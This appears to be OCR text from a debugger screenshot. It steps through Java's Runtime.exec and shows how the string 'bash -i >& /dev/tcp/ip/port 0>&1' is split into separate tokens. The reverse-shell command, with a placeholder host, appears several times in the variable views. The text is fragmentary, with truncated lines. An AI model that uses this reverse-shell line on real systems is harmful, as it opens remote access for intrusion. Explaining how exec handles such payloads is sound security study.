 public Process exec(String command, String[] envp, File dir) command: "bash -i >& /dev/tcp/ip/port 0>&1" envp: null
throws IOException {
if (command.length() == 0)
throw new IllegalArgumentException("Empty command");
StringTokenizer st = new StringTokenizer(command); command: "bash -i >& /dev/tcp/ip/port 0>&1" st (slot_4): StringTo
String[] cmdarray = new String[st.countTokens()]; cmdarray (slot_5): ["bash", "-i", ">&", "/dev/tcp/ip/por...", "0>&1"]
for (int i = 0; st.hasMoreTokens(); i++)
cmdarray[i] = st.nextToken(); st (slot_4): StringTokenizer@502
return ex cmdarray = {String[5]@503} ["bash", "-i", ">&", "/dev/tcp/ip/por...", "0>&1"] ot_5): ["bash", "-i", ">&", "/dev/tcp/ip/por..
}
0 = "bash"
1 = "-i"
2 = ">&"
3 = "/dev/tcp/ip/port"
4 = "0>&1"
Executes the s
This is a conve
way as the invo